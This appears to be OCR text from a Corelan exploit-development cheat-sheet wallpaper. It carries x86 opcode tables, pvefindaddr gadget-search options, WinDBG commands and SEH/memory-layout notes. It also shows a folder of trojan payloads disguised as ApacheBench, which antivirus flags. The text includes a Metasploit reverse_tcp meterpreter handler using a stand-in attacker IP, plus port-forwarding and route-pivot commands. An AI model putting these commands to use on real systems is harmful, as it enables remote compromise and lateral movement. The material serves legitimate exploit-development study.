 Recycle Bin
knftpd-1.0...
Kolibri.exe
RealWin Demo Server
KingView6.53
dec hex char description dec hex char dec hex char dec hex char
NUL (null) 32 20 SPACE 64 40 @ 96 60 `
1 1 SOH (start of heading) 33 21 ! 65 41 A 97 61 a
2 2 STX (start of text) 34 22 " 66 42 B 98 62 b
ETX (end of text) 35 23 # 67 43 C 99 63 c
4 EOT (end of transmission) 36 24 $ 68 44 D 100 64 d
[ Conditional jumps - short]
77 cb above (CF=0 and ZF=0)
73 cb above or equal (CF=0)
72 cb below (CF=1)
76 cb below or equal (CF=1 or ZF=1)
72 cb carry (CF=1)
E3 cb CX register is 0
E3 cb ECX register is 0
onditional jumps - near]
0F 87 cw/cd above (CF=0 and ZF=0)
0F 83 cw/cd above or equal (CF=0)
0F 82 cw/cd below (CF=1)
0F 86 cw/cd below or equal (CF=1 or ZF=1)
0F 82 cw/cd carry (CF=1)
0F 84 cw/cd (ZF=1)
0F 84 cw/cd zero (ZF=1)
(ZF=0 and SF=OF)
or equal (SF=OF)
F<>OF)
equal (ZF=1 or SF<>OF)
ve (CF=1 or ZF=1)
ve or equal (CF=1)
ow (CF=0)
ow or equal (CF=0 and ZF=0)
ry (CF=0)
[ Common asm/opcodes ]
jmp eax : ff e0 | call eax : ff d0
jmp ecx : ff e1 | call ecx : ff d1
jmp edx : ff e2 | call edx : ff d2
jmp ebx : ff e3 | call ebx : ff d3
jmp esp : ff e4 | call esp : ff d4
jmp ebp : ff e5 | call ebp : ff d5
jmp esi : ff e6 | call esi : ff d6
jmp edi : ff e7 | call edi : ff d7
pop eax : 58 | push eax : 50
pop ecx : 59 | push ecx : 51
pop edx : 5a | push edx : 52
pop ebx : 5b | push ebx : 53
pop esp : 5c | push esp : 54
pop ebp : 5d | push ebp : 55
[ !pvefindaddr ]
-n : no null bytes | -m <modulename> : filter on module
-i : no pointers from modules with fixup set
Functions :
j -r <reg> : jump/call/push, ret
p : p/p/r in non safeseh / non aslr
p1 : p/p/r in non safeseh / non aslr / non fixup
p2 :p/p/r in all modules
a : add esp+8 ,ret
find 41414141 : find all instances of 41414141
modules : show info about loaded modules
findmsp : find all references to cyclic pattern
layout & offsets
e cyclic pattern
in cyclic patern
file <> memory
nd ptr matches
e <instruction>
E:\Payloads
File Edit View Favorites Tools Help
Back Search Folders
Address E:\Payloads Go
File and Folder Tasks
Make a new folder
Publish this folder to the Web
Share this folder
Other Places
(E:) ScanDisk
My Documents
My Computer
My Network Places
Details
av.PNG
1440 x 900
PNG Image
backdoor.PNG
1440 x 900
PNG Image
payload-1a.exe
ApacheBench command line ut...
Apache Software Foundation
payload-2a.exe
ApacheBench command line ut...
Apache Software Foundation
payload-3a.exe
ApacheBench command line ut...
Apache Software Foundation
payload-4a.exe
ApacheBench command line ut...
Apache Software Foundation
6 objects 1.19 MB
Computer scan - ESET Smart Security
Computer scan
eset
Scan completed successfully
Scan completed in 1 second.
Number of scanned objects: 4
Number of infected objects: 2
Number of cleaned objects: 0
E:\Payloads\payload-1a.exe - a variant of Win32/Rozena.AA trojan
E:\Payloads\payload-2a.exe » UPX v12_m2 - a variant of Win32/Rozena.AH trojan
OK
tack :
ents
xed allocation
own
dress)
ce, can be
heap, or stack for
ds in the process etc
header, .text, .data,
oc segment
mona error.txt
Metasploit ]
Multihandler : ./msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/reverse_tcp LHOST=attacker_ip E
Meterpreter Portforwarding : portfwd add -l 127.0.0.1 -l 3389 -p 3389 -r remote_ip (RDP)
Related : portfwd list | portfwd delete -l 3389
Meterpreter Route pivot : route add 10.0.0.0 255.255.0.0 x (where x = meterpreter session number)
[ WinDBG commands ]
.reload : Reload the debugger | g : Run program & continue execution
p : Single step | t : Single trace
k : Dump stack | kd : Show raw stack data + possible symbol info
!sym : Get state of symbol loading | !analyze -v : Show info about current exception or bug check; verbose
!heap : List heaps with index and HeapAddr | !heap -stat Dump heap handle list
!lmi : detailed info about a module | !peb : show formatted view of PEB
: Disassemble instructions/register/address/symbol | s : Searching memory - search from address to address and by opcode
: Show memory [#columns to display] , colums = d[a| u| b| w| W| d| c| q| f| D] [/c #]
.lastevent : Show most recent exception or event that occurred
bl/bc/be/bd/bp/bu List/Clear/Enable/Disable/Set/Set Unresolved breakpoints
ba : Break on Access: [r=read/write, w=write, e=execute], Size=[1|2|4 bytes]
!address : Show info about memory used by target process
tools
UnHandled ExceptionFilter
FFFFFFFF
7C817080
End of SEH chain
SE Handler
(kernel32) XP SP3
0x7FFDF000
0x7FFE0000
0x7FFE1000
0x7FFFFFFF
0xFFFFFFFF
PEB (data block of main thread)
Shared user page
No access
OS Kernel
CORELAN
TEAM
http://www.corelan.be:8800
IRC : #corelan (freenode)
(c) corelanc0d3r
Internet Explorer 6.0
IE7 Standalone
Internet Explorer 8
IE7S-setup....
start
E:\Payloads
Computer scan - ESE...
EN
12:31 AM